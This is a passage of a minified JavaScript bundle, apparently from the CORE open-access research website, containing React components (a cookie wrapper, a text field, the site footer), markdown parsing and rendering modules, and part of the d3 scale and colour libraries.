i=0;for(r=Object.getOwnPropertySymbols(e);i<r.length;i++)t.indexOf(r[i])<0&&Object.prototype.propertyIsEnumerable.call(e,r[i])&&(n[r[i]]=e[r[i]])}return n};function l(e){var t=e.displayName||e.name,n=function(n){function i(){var e=null!==n&&n.apply(this,arguments)||this;return e.onChange=function(){e.forceUpdate()},e}return c(i,n),i.prototype.listen=function(){this.props.cookies.addChangeListener(this.onChange)},i.prototype.unlisten=function(e){(e||this.props.cookies).removeChangeListener(this.onChange)},i.prototype.componentDidMount=function(){this.listen()},i.prototype.componentDidUpdate=function(e){e.cookies!==this.props.cookies&&(this.unlisten(e.cookies),this.listen())},i.prototype.componentWillUnmount=function(){this.unlisten()},i.prototype.render=function(){var t=this.props,n=t.forwardedRef,i=t.cookies,o=s(t,["forwardedRef","cookies"]),a=i.getAll();return r.createElement(e,u({},o,{ref:n,cookies:i,allCookies:a}))},i.displayName="withCookies("+t+")",i.WrappedComponent=e,i}(r.Component),i=r.forwardRef((function(e,t){return r.createElement(a.a,null,(function(i){return r.createElement(n,u({cookies:i},e,{forwardedRef:t}))}))}));return i.displayName=n.displayName,i.WrappedComponent=n.WrappedComponent,o()(i,e)}},"2N74":function(e,t,n){"use strict";e.exports=function(e){return-2===e||-1===e||32===e}},"2mql":function(e,t,n){"use strict";var r=n("TOwV"),i={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},c={};function u(e){return r.isMemo(e)?a:c[e.$$typeof]||i}c[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},c[r.Memo]=a;var s=Object.defineProperty,l=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,d=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!==typeof n){if(h){var i=p(n);i&&i!==h&&e(t,i,r)}var a=l(n);f&&(a=a.concat(f(n)));for(var c=u(t),v=u(n),m=0;m<a.length;++m){var b=a[m];if(!o[b]&&(!r||!r[b])&&(!v||!v[b])&&(!c||!c[b])){var y=d(n,b);try{s(t,b,y)}catch(g){}}}}return t}},"2rKj":function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("J4zp")),o=r(n("lSNA")),a=r(n("QILm")),c=n("q1tI"),u=r(n("17x9")),s=r(n("uhXW")),l=r(n("ryHK")),f=r(n("asrf")),d=r(n("kHWp")),p=r(n("ZNUs")),h=r(n("WRyK")),v=n("wIKq"),m=n("nKUr"),b=["value","variant","progress"],y=["children","id","className","label","helper","statusIcon","progress","variant","size","tag","placeholder"];function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function O(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach((function(t){(0,o.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var w={helper:"text-field-helper-2vqOg",small:"text-field-small-3whyF",large:"text-field-large-245JZ",pure:"text-field-pure-mkoEg",success:"text-field-success-1OCQF",error:"text-field-error-1Ow1I",touched:"text-field-touched-2sKii"},x=function(e){var t=e.value,n=e.variant,r=e.progress,i=(0,a.default)(e,b);return(0,m.jsx)(h.default,O(O({},i),{},{children:"string"==typeof t?(0,m.jsx)(l.default,{src:t,"aria-hidden":!0}):{valid:(0,m.jsx)(l.default,{src:"#check","aria-hidden":!0}),success:(0,m.jsx)(l.default,{src:"#check","aria-hidden":!0}),invalid:(0,m.jsx)(l.default,{src:"#alert-circle-outline","aria-hidden":!0}),error:(0,m.jsx)(l.default,{src:"#alert-circle-outline","aria-hidden":!0}),progress:(0,m.jsx)(s.default,{value:r})}[n]}))};x.displayName="Status";var j=(0,c.forwardRef)((function(e,t){var n,r=e.children,u=e.id,s=e.className,l=e.label,h=e.helper,b=e.statusIcon,g=e.progress,j=e.variant,k=void 0===j?"normal":j,P=e.size,S=void 0===P?"normal":P,M=e.tag,N=void 0===M?"div":M,E=e.placeholder,T=void 0===E?"pure"===k?l:void 0:E,C=(0,a.default)(e,y),_=[u,"control"].join("-"),D=(0,c.useState)(!1),I=(0,i.default)(D,2),L=I[0],A=I[1];return(0,m.jsxs)(f.default,{id:u,className:v.classNames.use((n={},(0,o.default)(n,k,!["normal"].includes(k)),(0,o.default)(n,S,"default"!==S),(0,o.default)(n,"touched",L),n)).from(w).join(s),tag:N,children:[null!=b&&(0,m.jsx)(x,{value:b,variant:k,progress:g}),(0,m.jsx)(p.default,O({ref:t,id:_,className:v.classNames.use(L&&w.touched),onBlur:function(){return!L&&A(!0)},"aria-invalid":"error"===k,"aria-describedby":"".concat(u,"-message"),placeholder:T,focus:["error","success","focus"].includes(k)},C)),r,(0,m.jsx)("span",{id:"".concat(u,"-helper"),className:w.helper,children:h}),(0,m.jsx)(d.default,{htmlFor:_,children:l})]})}));j.propTypes={label:u.default.node.isRequired,placeholder:u.default.string,size:u.default.oneOf(["normal","small","large"]),id:u.default.string.isRequired,helper:u.default.node,variant:u.default.oneOf(["normal","pure","focus","success","error","progress"]),statusIcon:u.default.oneOfType([u.default.bool,u.default.string]),progress:u.default.number};var k=j;t.default=k},"33Zt":function(e,t,n){"use strict";var r=n("E/Jm"),i=n("2N74"),o=n("yRGd"),a={name:"thematicBreak",tokenize:function(e,t,n){var a,c=0;return function(t){return e.enter("thematicBreak"),a=t,u(t)};function u(l){return l===a?(e.enter("thematicBreakSequence"),s(l)):i(l)?o(e,u,"whitespace")(l):c<3||null!==l&&!r(l)?n(l):(e.exit("thematicBreak"),t(l))}function s(t){return t===a?(e.consume(t),c++,s):(e.exit("thematicBreakSequence"),u(t))}}};e.exports=a},"361A":function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=r(n("q1tI")),c=n("PbUv"),u=n("wIKq"),s=n("mK74"),l=n("nKUr"),f=["children","href","className","tag"];function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function p(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var h={footer:"footer-footer-7joNV",container:"footer-container-1XrUr","section-logos":"footer-section-logos-1_Ejr","section-card":"footer-section-card-3esBH",logos:"footer-logos-28CCb","footer-main-logo":"footer-footer-main-logo-1jMdX","logo-icon":"footer-logo-icon-f7Kwu","logo-icon-ou":"footer-logo-icon-ou-1-Lr4",menu:"footer-menu-2JIRS","menu-title":"footer-menu-title-2NNki","contact-wrapper":"footer-contact-wrapper-17ZHP",contact:"footer-contact-2b5lt","footer-icons":"footer-footer-icons-2NPaF","footer-icon":"footer-footer-icon-2g_ak",item:"footer-item-1F33t",card:"footer-card-1yZdd","card-title":"footer-card-title-3Uaog","card-desc":"footer-card-desc-30YMW","card-img":"footer-card-img-o-6kR",bottom:"footer-bottom-3E5D_","logo-link":"footer-logo-link-j8Agm","bottom-link":"footer-bottom-link-PaLMR",sectionLogos:"footer-section-logos-1_Ejr",sectionCard:"footer-section-card-3esBH",footerMainLogo:"footer-footer-main-logo-1jMdX",logoIcon:"footer-logo-icon-f7Kwu",logoIconOu:"footer-logo-icon-ou-1-Lr4",menuTitle:"footer-menu-title-2NNki",contactWrapper:"footer-contact-wrapper-17ZHP",footerIcons:"footer-footer-icons-2NPaF",footerIcon:"footer-footer-icon-2g_ak",cardTitle:"footer-card-title-3Uaog",cardDesc:"footer-card-desc-30YMW",cardImg:"footer-card-img-o-6kR",logoLink:"footer-logo-link-j8Agm",bottomLink:"footer-bottom-link-PaLMR"},v=function(e){var t=e.children,n=e.href,r=e.className,i=void 0===r?"":r,a=e.tag,c=void 0===a?"li":a,s=(0,o.default)(e,f);return(0,l.jsx)(c,p(p({},s),{},{className:u.classNames.use(h.item).join(i),children:(0,l.jsx)("a",{href:n,children:t})}))};v.displayName="MenuListItem";var m=function(e){var t=e.title,n=e.children,r=e.className,i=void 0===r?"":r,o=a.default.Children.map(n,(function(e){var t;return e.type!==v?null:a.default.cloneElement(e,{key:e.props.href,tag:null!==(t=e.props.tag)&&void 0!==t?t:"li"})}));return(0,l.jsxs)("div",{children:[(0,l.jsx)("h6",{className:h.menuTitle,children:t}),(0,l.jsx)("ul",{className:"".concat(h.list," ").concat(i),children:o})]})};m.displayName="MenuList";var b=function(){return(0,l.jsxs)("div",{className:h.card,children:[(0,l.jsxs)("div",{className:h.cardContent,children:[(0,l.jsx)("h6",{className:h.cardTitle,children:"Writing about CORE?"}),(0,l.jsxs)("p",{className:h.cardDesc,children:["Discover our"," ",(0,l.jsx)(c.Link,{href:"/about/research-outputs",children:"research outputs"})," and cite our work."]})," "]}),(0,l.jsx)(c.Icon,{src:"#writing",alt:"writing",className:h.cardImg})]})};b.displayName="Card";var y=function(e){var t=e.className;return(0,l.jsxs)("footer",{className:u.classNames.use(h.footer).join(t),id:"footer",children:[(0,l.jsxs)("div",{className:h.container,children:[(0,l.jsxs)("div",{className:u.classNames.use(h.sectionLogos),children:[(0,l.jsx)("div",{className:h.logos,children:(0,l.jsx)(c.Link,{href:"https://www.open.ac.uk",children:(0,l.jsx)(c.Icon,{src:"#ou-logo",alt:"Ou logo",className:h.footerMainLogo})})}),(0,l.jsxs)("p",{className:h.text,children:["CORE is a not-for-profit service delivered by The Open University supported by"," ",(0,l.jsx)(s.BaseLink,{href:"https://core.ac.uk/governance/supporters#membership-list",children:(0,l.jsx)(c.MathMarkdown,{children:"CORE Members."})})]})]}),(0,l.jsxs)("menu",{className:u.classNames.use(h.menu),children:[(0,l.jsxs)(m,{title:"Product",children:[(0,l.jsx)(m.Item,{href:"/services",children:"Services"}),(0,l.jsx)(m.Item,{href:"/membership",children:"Membership"}),(0,l.jsx)(m.Item,{href:"/sponsorship",children:"Sponsorship"}),(0,l.jsx)(m.Item,{href:"/innovations/labs",children:"Labs"})]}),(0,l.jsxs)(m,{title:"Organisation",children:[(0,l.jsx)(m.Item,{href:"/about",children:"About us"}),(0,l.jsx)(m.Item,{href:"/about#our-mission",children:"Governance"}),(0,l.jsx)(m.Item,{href:"/about#team",children:"Team"}),(0,l.jsx)(m.Item,{href:"/benefits",children:"Data providers"})]}),(0,l.jsxs)(m,{title:"Support",children:[(0,l.jsx)(m.Item,{href:"/terms",children:"Terms"}),(0,l.jsx)(m.Item,{href:"/faq",children:"FAQs"}),(0,l.jsx)(m.Item,{href:"https://blog.core.ac.uk/",children:"Blog"}),(0,l.jsx)(m.Item,{href:"/about#contact",children:"Contact us"})]})]}),(0,l.jsxs)("div",{className:u.classNames.use(h.section,h.sectionCard),children:[(0,l.jsx)(b,{}),(0,l.jsxs)("div",{className:h.contactWrapper,children:[(0,l.jsx)("span",{className:h.contact,children:"Follow us:"}),(0,l.jsxs)("div",{className:h.footerIcons,children:[(0,l.jsx)(s.BaseLink,{target:"_blank",href:"https://twitter.com/oacore",children:(0,l.jsx)(c.Icon,{src:"#twitter",alt:"twitter",className:h.footerIcon})}),(0,l.jsx)(s.BaseLink,{target:"_blank",href:"https://www.linkedin.com/company/coreoa",children:(0,l.jsx)(c.Icon,{src:"#linkedin",alt:"linkedin",className:h.footerIcon})}),(0,l.jsx)(s.BaseLink,{target:"_blank",href:"https://github.com/oacore",children:(0,l.jsx)(c.Icon,{src:"#github",alt:"github",className:h.footerIcon})})]})]})]})]}),(0,l.jsxs)("div",{className:h.bottom,children:[(0,l.jsx)(c.Link,{href:"/",className:h.logoLink,children:(0,l.jsx)(c.Logo,{className:h.logo})}),(0,l.jsx)(c.Link,{className:h.bottomLink,href:"/accessibility",children:"Accessibility"}),(0,l.jsx)(c.Link,{className:h.bottomLink,href:"/cookies",children:"Cookies"}),(0,l.jsx)(c.Link,{className:h.bottomLink,href:"/privacy",children:"Privacy"})]})]})};y.displayName="Footer",m.Item=v;var g=y;t.default=g},"3iNw":function(e,t,n){"use strict";var r=n("hq1P"),i=n("Ny5O"),o=n("E/Jm"),a=n("Q3zd"),c=n("2N74"),u=n("yRGd"),s={name:"htmlText",tokenize:function(e,t,n){var s,l,f,d,p=this;return function(t){return e.enter("htmlText"),e.enter("htmlTextData"),e.consume(t),h};function h(t){return 33===t?(e.consume(t),v):47===t?(e.consume(t),N):63===t?(e.consume(t),S):r(t)?(e.consume(t),C):n(t)}function v(t){return 45===t?(e.consume(t),m):91===t?(e.consume(t),l="CDATA[",f=0,w):r(t)?(e.consume(t),P):n(t)}function m(t){return 45===t?(e.consume(t),b):n(t)}function b(t){return null===t||62===t?n(t):45===t?(e.consume(t),y):g(t)}function y(e){return null===e||62===e?n(e):g(e)}function g(t){return null===t?n(t):45===t?(e.consume(t),O):o(t)?(d=g,q(t)):(e.consume(t),g)}function O(t){return 45===t?(e.consume(t),B):g(t)}function w(t){return t===l.charCodeAt(f++)?(e.consume(t),f===l.length?x:w):n(t)}function x(t){return null===t?n(t):93===t?(e.consume(t),j):o(t)?(d=x,q(t)):(e.consume(t),x)}function j(t){return 93===t?(e.consume(t),k):x(t)}function k(t){return 62===t?B(t):93===t?(e.consume(t),k):x(t)}function P(t){return null===t||62===t?B(t):o(t)?(d=P,q(t)):(e.consume(t),P)}function S(t){return null===t?n(t):63===t?(e.consume(t),M):o(t)?(d=S,q(t)):(e.consume(t),S)}function M(e){return 62===e?B(e):S(e)}function N(t){return r(t)?(e.consume(t),E):n(t)}function E(t){return 45===t||i(t)?(e.consume(t),E):T(t)}function T(t){return o(t)?(d=T,q(t)):c(t)?(e.consume(t),T):B(t)}function C(t){return 45===t||i(t)?(e.consume(t),C):47===t||62===t||a(t)?_(t):n(t)}function _(t){return 47===t?(e.consume(t),B):58===t||95===t||r(t)?(e.consume(t),D):o(t)?(d=_,q(t)):c(t)?(e.consume(t),_):B(t)}function D(t){return 45===t||46===t||58===t||95===t||i(t)?(e.consume(t),D):I(t)}function I(t){return 61===t?(e.consume(t),L):o(t)?(d=I,q(t)):c(t)?(e.consume(t),I):_(t)}function L(t){return null===t||60===t||61===t||62===t||96===t?n(t):34===t||39===t?(e.consume(t),s=t,A):o(t)?(d=L,q(t)):c(t)?(e.consume(t),L):(e.consume(t),s=void 0,F)}function A(t){return t===s?(e.consume(t),R):null===t?n(t):o(t)?(d=A,q(t)):(e.consume(t),A)}function R(e){return 62===e||47===e||a(e)?_(e):n(e)}function F(t){return null===t||34===t||39===t||60===t||61===t||96===t?n(t):62===t||a(t)?_(t):(e.consume(t),F)}function q(t){return e.exit("htmlTextData"),e.enter("lineEnding"),e.consume(t),e.exit("lineEnding"),u(e,z,"linePrefix",p.parser.constructs.disable.null.indexOf("codeIndented")>-1?void 0:4)}function z(t){return e.enter("htmlTextData"),d(t)}function B(r){return 62===r?(e.consume(r),e.exit("htmlTextData"),e.exit("htmlText"),t):n(r)}}};e.exports=s},"3m36":function(e,t,n){"use strict";var r=n("U6jy"),i=n("q1tI"),o=parseInt((i.version||"16").slice(0,2),10)>=16,a=i.createElement;function c(e,t){return a(e,u(t),t.children)}function u(e){var t=e["data-sourcepos"];return t?{"data-sourcepos":t}:{}}e.exports={break:"br",paragraph:"p",emphasis:"em",strong:"strong",thematicBreak:"hr",blockquote:"blockquote",delete:"del",link:"a",image:"img",linkReference:"a",imageReference:"img",table:c.bind(null,"table"),tableHead:c.bind(null,"thead"),tableBody:c.bind(null,"tbody"),tableRow:c.bind(null,"tr"),tableCell:function(e){var t=e.align?{textAlign:e.align}:void 0,n=u(e);return a(e.isHeader?"th":"td",t?r({style:t},n):n,e.children)},root:function(e){var t=e.className,n=!t&&i.Fragment||"div";return a(n,t?{className:t}:null,e.children)},text:function(e){var t=e.children||"";return o?t:a("span",null,t)},list:function(e){var t=u(e);null!==e.start&&1!==e.start&&void 0!==e.start&&(t.start=e.start.toString());return a(e.ordered?"ol":"ul",t,e.children)},listItem:function(e){var t=null;if(null!==e.checked&&void 0!==e.checked){var n=e.checked;t=a("input",{type:"checkbox",checked:n,readOnly:!0})}return a("li",u(e),t,e.children)},definition:function(){return null},heading:function(e){return a("h".concat(e.level),u(e),e.children)},inlineCode:function(e){return a("code",u(e),e.children)},code:function(e){var t=e.language&&"language-".concat(e.language),n=a("code",t?{className:t}:null,e.value);return a("pre",u(e),n)},html:function(e){if(e.skipHtml)return null;var t=e.allowDangerousHtml||!1===e.escapeHtml,n=e.isBlock?"div":"span";if(!t)return a(i.Fragment||n,null,e.value);var r={dangerouslySetInnerHTML:{__html:e.value}};return a(n,r)},virtualHtml:function(e){return a(e.tag,u(e),e.children)},parsedHtml:function(e){return e["data-sourcepos"]?i.cloneElement(e.element,{"data-sourcepos":e["data-sourcepos"]}):e.element}}},"42yH":function(e,t,n){"use strict";var r=n("WtKE"),i=n("Ny5O"),o=n("ljYj"),a=n("QB/b");function c(e){return e&&"object"===typeof e&&"default"in e?e:{default:e}}var u=c(r),s={name:"characterReference",tokenize:function(e,t,n){var r,c,s=this,l=0;return function(t){return e.enter("characterReference"),e.enter("characterReferenceMarker"),e.consume(t),e.exit("characterReferenceMarker"),f};function f(t){return 35===t?(e.enter("characterReferenceMarkerNumeric"),e.consume(t),e.exit("characterReferenceMarkerNumeric"),d):(e.enter("characterReferenceValue"),r=31,c=i,p(t))}function d(t){return 88===t||120===t?(e.enter("characterReferenceMarkerHexadecimal"),e.consume(t),e.exit("characterReferenceMarkerHexadecimal"),e.enter("characterReferenceValue"),r=6,c=a,p):(e.enter("characterReferenceValue"),r=7,c=o,p(t))}function p(o){var a;return 59===o&&l?(a=e.exit("characterReferenceValue"),c!==i||u.default(s.sliceSerialize(a))?(e.enter("characterReferenceMarker"),e.consume(o),e.exit("characterReferenceMarker"),e.exit("characterReference"),t):n(o)):c(o)&&l++<r?(e.consume(o),p):n(o)}}};e.exports=s},"45Yd":function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e=o.default.useState({width:void 0,height:void 0}),t=(0,i.default)(e,2),n=t[0],r=t[1];function a(){r({width:window.innerWidth,height:window.innerHeight})}return o.default.useEffect((function(){if("undefined"!==typeof window)return window.addEventListener("resize",a),a(),function(){window.removeEventListener("resize",a)}}),[]),n};var i=r(n("J4zp")),o=r(n("q1tI"))},"4V0L":function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i.default}});var i=r(n("yaf+"))},"4f7X":function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=((r=n("lZRm"))&&r.__esModule?r:{default:r}).default;t.default=i},"4jaM":function(e,t,n){"use strict";n.r(t),n.d(t,"scaleBand",(function(){return m})),n.d(t,"scalePoint",(function(){return y})),n.d(t,"scaleIdentity",(function(){return qe})),n.d(t,"scaleLinear",(function(){return Fe})),n.d(t,"scaleLog",(function(){return Qe})),n.d(t,"scaleOrdinal",(function(){return v})),n.d(t,"scaleImplicit",(function(){return h})),n.d(t,"scalePow",(function(){return Xe})),n.d(t,"scaleSqrt",(function(){return Ye})),n.d(t,"scaleQuantile",(function(){return Je})),n.d(t,"scaleQuantize",(function(){return $e})),n.d(t,"scaleThreshold",(function(){return Ze})),n.d(t,"scaleTime",(function(){return wr})),n.d(t,"scaleUtc",(function(){return Nr})),n.d(t,"schemeCategory10",(function(){return Tr})),n.d(t,"schemeCategory20b",(function(){return Cr})),n.d(t,"schemeCategory20c",(function(){return _r})),n.d(t,"schemeCategory20",(function(){return Dr})),n.d(t,"interpolateCubehelixDefault",(function(){return Xr})),n.d(t,"interpolateRainbow",(function(){return Zr})),n.d(t,"interpolateWarm",(function(){return Yr})),n.d(t,"interpolateCool",(function(){return Jr})),n.d(t,"interpolateViridis",(function(){return ti})),n.d(t,"interpolateMagma",(function(){return ni})),n.d(t,"interpolateInferno",(function(){return ri})),n.d(t,"interpolatePlasma",(function(){return ii})),n.d(t,"scaleSequential",(function(){return oi}));var r=n("vBe5"),i="$";function o(){}function a(e,t){var n=new o;if(e instanceof o)e.each((function(e,t){n.set(t,e)}));else if(Array.isArray(e)){var r,i=-1,a=e.length;if(null==t)for(;++i<a;)n.set(i,e[i]);else for(;++i<a;)n.set(t(r=e[i],i,e),r)}else if(e)for(var c in e)n.set(c,e[c]);return n}o.prototype=a.prototype={constructor:o,has:function(e){return i+e in this},get:function(e){return this[i+e]},set:function(e,t){return this[i+e]=t,this},remove:function(e){var t=i+e;return t in this&&delete this[t]},clear:function(){for(var e in this)e[0]===i&&delete this[e]},keys:function(){var e=[];for(var t in this)t[0]===i&&e.push(t.slice(1));return e},values:function(){var e=[];for(var t in this)t[0]===i&&e.push(this[t]);return e},entries:function(){var e=[];for(var t in this)t[0]===i&&e.push({key:t.slice(1),value:this[t]});return e},size:function(){var e=0;for(var t in this)t[0]===i&&++e;return e},empty:function(){for(var e in this)if(e[0]===i)return!1;return!0},each:function(e){for(var t in this)t[0]===i&&e(this[t],t.slice(1),this)}};var c=a;function u(){}var s=c.prototype;function l(e,t){var n=new u;if(e instanceof u)e.each((function(e){n.add(e)}));else if(e){var r=-1,i=e.length;if(null==t)for(;++r<i;)n.add(e[r]);else for(;++r<i;)n.add(t(e[r],r,e))}return n}u.prototype=l.prototype={constructor:u,has:s.has,add:function(e){return this[i+(e+="")]=e,this},remove:s.remove,clear:s.clear,values:s.keys,size:s.size,empty:s.empty,each:s.each};var f=Array.prototype,d=f.map,p=f.slice,h={name:"implicit"};function v(e){var t=c(),n=[],r=h;function i(i){var o=i+"",a=t.get(o);if(!a){if(r!==h)return r;t.set(o,a=n.push(i))}return e[(a-1)%e.length]}return e=null==e?[]:p.call(e),i.domain=function(e){if(!arguments.length)return n.slice();n=[],t=c();for(var r,o,a=-1,u=e.length;++a<u;)t.has(o=(r=e[a])+"")||t.set(o,n.push(r));return i},i.range=function(t){return arguments.length?(e=p.call(t),i):e.slice()},i.unknown=function(e){return arguments.length?(r=e,i):r},i.copy=function(){return v().domain(n).range(e).unknown(r)},i}function m(){var e,t,n=v().unknown(void 0),i=n.domain,o=n.range,a=[0,1],c=!1,u=0,s=0,l=.5;function f(){var n=i().length,f=a[1]<a[0],d=a[f-0],p=a[1-f];e=(p-d)/Math.max(1,n-u+2*s),c&&(e=Math.floor(e)),d+=(p-d-e*(n-u))*l,t=e*(1-u),c&&(d=Math.round(d),t=Math.round(t));var h=Object(r.range)(n).map((function(t){return d+e*t}));return o(f?h.reverse():h)}return delete n.unknown,n.domain=function(e){return arguments.length?(i(e),f()):i()},n.range=function(e){return arguments.length?(a=[+e[0],+e[1]],f()):a.slice()},n.rangeRound=function(e){return a=[+e[0],+e[1]],c=!0,f()},n.bandwidth=function(){return t},n.step=function(){return e},n.round=function(e){return arguments.length?(c=!!e,f()):c},n.padding=function(e){return arguments.length?(u=s=Math.max(0,Math.min(1,e)),f()):u},n.paddingInner=function(e){return arguments.length?(u=Math.max(0,Math.min(1,e)),f()):u},n.paddingOuter=function(e){return arguments.length?(s=Math.max(0,Math.min(1,e)),f()):s},n.align=function(e){return arguments.length?(l=Math.max(0,Math.min(1,e)),f()):l},n.copy=function(){return m().domain(i()).range(a).round(c).paddingInner(u).paddingOuter(s).align(l)},f()}function b(e){var t=e.copy;return e.padding=e.paddingOuter,delete e.paddingInner,delete e.paddingOuter,e.copy=function(){return b(t())},e}function y(){return b(m().paddingInner(1))}var g=function(e,t){return e=+e,t=+t,function(n){return e*(1-n)+t*n}},O=function(e,t,n){e.prototype=t.prototype=n,n.constructor=e};function w(e,t){var n=Object.create(e.prototype);for(var r in t)n[r]=t[r];return n}function x(){}var j=.7,k=1/j,P="\\s*([+-]?\\d+)\\s*",S="\\s*([+-]?\\d*\\.?\\d+(?:[eE][+-]?\\d+)?)\\s*",M="\\s*([+-]?\\d*\\.?\\d+(?:[eE][+-]?\\d+)?)%\\s*",N=/^#([0-9a-f]{3,8})$/,E=new RegExp("^rgb\\("+[P,P,P]+"\\)$"),T=new RegExp("^rgb\\("+[M,M,M]+"\\)$"),C=new RegExp("^rgba\\("+[P,P,P,S]+"\\)$"),_=new RegExp("^rgba\\("+[M,M,M,S]+"\\)$"),D=new RegExp("^hsl\\("+[S,M,M]+"\\)$"),I=new RegExp("^hsla\\("+[S,M,M,S]+"\\)$"),L={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074};function A(){return this.rgb().formatHex()}function R(){return this.rgb().formatRgb()}function F(e){var t,n;return e=(e+"").trim().toLowerCase(),(t=N.exec(e))?(n=t[1].length,t=parseInt(t[1],16),6===n?q(t):3===n?new U(t>>8&15|t>>4&240,t>>4&15|240&t,(15&t)<<4|15&t,1):8===n?z(t>>24&255,t>>16&255,t>>8&255,(255&t)/255):4===n?z(t>>12&15|t>>8&240,t>>8&15|t>>4&240,t>>4&15|240&t,((15&t)<<4|15&t)/255):null):(t=E.exec(e))?new U(t[1],t[2],t[3],1):(t=T.exec(e))?new U(255*t[1]/100,255*t[2]/100,255*t[3]/100,1):(t=C.exec(e))?z(t[1],t[2],t[3],t[4]):(t=_.exec(e))?z(255*t[1]/100,255*t[2]/100,255*t[3]/100,t[4]):(t=D.exec(e))?Q(t[1],t[2]/100,t[3]/100,1):(t=I.exec(e))?Q(t[1],t[2]/100,t[3]/100,t[4]):L.hasOwnProperty(e)?q(L[e]):"transparent"===e?new U(NaN,NaN,NaN,0):null}function q(e){return new U(e>>16&255,e>>8&255,255&e,1)}function z(e,t,n,r){return r<=0&&(e=t=n=NaN),new U(e,t,n,r)}function B(e){return e instanceof x||(e=F(e)),e?new U((e=e.rgb()).r,e.g,e.b,e.opacity):new U}function H(e,t,n,r){return 1===arguments.length?B(e):new U(e,t,n,null==r?1:r)}function U(e,t,n,r){this.r=+e,this.g=+t,this.b=+n,this.opacity=+r}function W(){return"#"+V(this.r)+V(this.g)+V(this.b)}function K(){var e=this.opacity;return(1===(e=isNaN(e)?1:Math.max(0,Math.min(1,e)))?"rgb(":"rgba(")+Math.max(0,Math.min(255,Math.round(this.r)||0))+", 